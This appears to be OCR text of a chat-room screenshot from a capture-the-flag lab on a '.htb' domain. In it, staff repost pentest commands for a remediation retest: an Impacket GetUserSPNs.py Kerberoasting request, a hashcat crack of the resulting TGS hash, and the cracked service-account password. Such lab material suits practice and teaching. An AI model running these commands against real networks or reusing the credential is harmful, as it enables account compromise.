 Conversación Opciones Enviar a
pentest2003@conference.jab.htb
(21/11/23 19:31:13) adunn: team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please provide us with a status?
1 persona...
(21/11/23 19:33:58) bdavis: sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from the security team test this? if not we can send it back to the pentesters to validate.
jmon...
(21/11/23 20:30:41) bdavis: here are the commands from the report, can you find someone from the security team who can re-run these to validate?
(21/11/23 20:30:43) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------ -------- -------------------------- --------- ----------
http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188b9b82ac0037ae67b488bb0ef2178a0792d62<SNIP>
(21/11/23 20:30:56) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/
svc_openfire*$de17a01e2449626571bd9416dd4e3d46$4fea18693e1cb97f3e096288a76204437f115fe49b9611e339154e0effb1d0fcccfbbbb219da829b0ac70e8420f2f35a4f315c5c6f1d4ad3092e14ccd506e9a3bd3d20854ec73e62859cd68a7e6169f3c0b5ab82064b04df4ff7583ef18bbd42ac529a5747102c2924d1a76703a30908f5ad41423b2fff5e6c03d3df6c0635a41bea1aca3
e15986639c758eef30b74498a184380411e207e5f3afef185eaf605f543c436cd155823b7a7870a3d5acd0b785f999facd8b7ffdafe6e0410af26efc42417d402f2819d03b3730203b59c21b0434e2e0e7a97ed09e3901f523ba52fe9d3ee7f4203de9e857761fbcb417d047765a5a01e71aff732e5d5d114f0b58a8a0df4ca7e1ff5a88c532f5cf33f2e01986ac44a353c0142b0360e1b839bb6889
a54fbd9c549da23fb05193a4bfba179336e7dd69380bc4f9c3c00324e42043ee54b3017a913f84a20894e145b23b440aff9c524efb7957dee89b1e7b735db292ca5cb32cf024e9b8f5546c33caa36f5370db61a9a3facb473e741c61ec7dbee7420c188e31b0d920f06b7ffc1cb86ace5db0f9eeaf8c13bcca743b6bf8b2ece99dd58aff354f5b4a78ffcd9ad69ad8e7812a2952806feb9b411fe5377
4f92f9e8889380dddcb59de09320094b751a0c938ecc762cbd5d57d4e0c3d660e88545cc96e324a6fef226bc62e2bb31897670929571cd728b43647c03e44867b148428c9dc917f1dc4a0331517b65aa52221fcfe9499017ab4e6216ced3db5837d10ad0d15e07679b56c6a68a97c1e851238cef84a78754ff5c08d31895f0066b727449575a1187b19ad8604d583ae07694238bae2d4839fb20
830f77fffb39f9d6a38c1c0d524130a6307125509422498f6c64adc030bfcf616c4c0d3e0fa76dcde0dfc5c94a4cb07ccf4cac941755cfdd1ed94e37d90bd1b612fee2ced175aa0e01f2919e31614f72c1ff7316be4ee71e80e0626b787c9f017504fa717b03c94f38fe9d682542d3d7edaff777a8b2d3163bc83c5143dc680c7819f405ec207b7bec51dabcec4896e110eb4ed0273dd26c82fc54bb2
b5a1294cb7f3b654a13b4530bc186ff7fe3ab5a802c7c91e664144f92f438aecf9f814f73ed556dac403daaefcc7081957177d16c1087f058323f7aa3dfecfa024cc842aa3c8ef82213ad4acb89b88fc7d1f68338e8127644cfe101bf93b18ec0da457c9136e3d0efa0d094994e1591ecc4:!@#$%^&*(1qazxsw
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/svc_openf...91ecc4
Time.Started.....: Fri Oct 27 15:30:12 2023 (17 secs)
Time.Estimated...: Fri Oct 27 15:30:29 2023 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 873.9 kH/s (10.16ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14336000/14344385 (99.94%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[2321686f74746965] -> $HEX[042a0337c2a156616d6f732103]
Started: Fri Oct 27 15:30:09 2023
Stopped: Fri Oct 27 15:30:29 2023
(21/11/23 20:31:57) adunn: I'll pass this along and circle back with the group
(21/11/23 20:32:23) bdavis: perfect, thanks Angela!
(21/11/23 19:22:55) El tema es:
a Tipografía + Insertar ¡Sonría! Atención!